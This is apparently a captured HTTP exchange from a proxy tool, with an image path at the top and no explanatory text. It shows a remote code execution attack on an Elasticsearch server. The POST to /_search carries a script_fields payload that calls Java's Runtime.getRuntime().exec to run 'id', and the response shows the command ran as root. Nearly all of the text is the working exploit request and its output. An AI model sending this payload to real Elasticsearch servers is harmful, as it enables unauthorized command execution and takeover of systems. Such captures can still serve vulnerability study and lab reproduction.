 Request
Raw Params Headers Hex
POST /_search?pretty HTTP/1.1
Host: your-ip:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 343
{
    "size": 1,
    "query": {
      "filtered": {
        "query": {
          "match_all": {
          }
        }
      }
    },
    "script_fields": {
        "command": {
            "script": "import java.io.*;new
java.util.Scanner(Runtime.getRuntime().exec(\"id\").getInputStream()).useDelimiter(\
"\\\\A\").next();"
        }
    }
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Content-Type: application/json; charset=UTF-8
Content-Length: 409
{
  "took" : 16,
  "timed_out" : false,
  "_shards" : {
    "total" : 5,
    "successful" : 5,
    "failed" : 0
  },
  "hits" : {
    "total" : 1,
    "max_score" : 1.0,
    "hits" : [ {
      "_index" : "website",
      "_type" : "blog",
      "_id" : "5kJjq6GJSLu2C5aPnHzW7Q",
      "_score" : 1.0,
      "fields" : {
        "command" : [ "uid=0(root) gid=0(root) groups=0(root)\n" ]
      }
    } ]
  }
}